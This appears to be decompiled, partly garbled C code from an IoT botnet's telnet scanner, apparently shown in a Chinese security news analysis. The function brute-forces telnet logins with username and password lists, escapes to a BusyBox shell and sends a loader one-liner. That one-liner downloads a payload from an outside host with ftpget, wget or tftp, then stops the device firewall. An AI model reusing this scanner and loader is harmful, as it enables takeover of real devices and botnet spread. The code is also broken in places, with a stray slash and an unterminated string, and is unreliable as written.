 SCAN_CONTROL(const char *cp, &usernames, $passwords)
{ htons(0x17); inet_pton(2, cp, &var2); // <====== THE TELNET
fd = socket(2, 1, 0); setsockopt(fd, 1, 20, "seconds", 8); // Socket to connect TELNET
signal(13, (__sighandler_t)1); signal(14, (__sighandler_t)1);
alarm(seconds);
if ( connect(fd, (sockaddr), 0x10) == -1 && *__errno_location() != 115 ) // Check socket creation failed..
{ alarm(0);close(fd);return -2; }
while read(fd, buf, 0x7FF); // Check if socket writing is failed
{ if ( (sockwrite(fd, "%s\r\n", a2) < 0) || (sockwrite(fd, "%s\r\n", a3) < 0))
{ close(fd);return -2; }}
if ( strstr(buf, "(y/N)") ) // Check if dialog appears..
{ if ( send(fd, "y\r\n", 3u, 16384) < 0 ) // send "y", stop if error
{ close(fd);return -2; }}
if ( send(fd, "shell\r\n", 7, 16384) < 0) // send "shell". stop if error
{ close(fd);return -2; }
if ( send(fd, "sh\r\n", 4, 16384) < 0 // send "sh"
|| (read(fd, buf, 0x7FF))
|| strstr(buf, "built-in commands") // grep reply "built-in commands"
&& ((send(fd, "free\r\n", 6, 16384) < 0) // send "free"
|| (read(fd, buf, 0x7FF))
|| (!strstr(buf, "built-in commands"/)) && !strstr(buf, "buffers") // if not "built-in commands"/"buffers"
&& (strstr(buf, "ogin:") // put the usernames and passwords
|| strstr(buf, "assword:")
|| strstr(buf, "ncorrect")
|| strstr(buf, "failed")
|| (read(fd, buf, 0x7FF)
|| (strstr(buf, "ogin:"))
|| strstr(buf, "assword:")
|| strstr(buf, "ncorrect")
|| strstr(buf, "failed")
|| !strstr(buf, "buffers")))) ) { close(fd); result = -1; } // if failed close socket..
else // if okay, send the one liner of loader ...
{sockwrite(fd,"mkdir -p %s && rm -f %s/*; ftpget -u ftp %s %s/%s %s 2>&1 || wget -O %s/%s http://%s/%s 2>&1 || tftp -g -r %s -l %s/%s
read(fd, buf, 0x7FF);
sockwrite(fd, "%s\r\n", "/etc/firewall_stop");
read(fd, buf, 0x7FF);
close(fd);
result = 0;
} return result;
}
E
E安全
全球网络安全资讯新传媒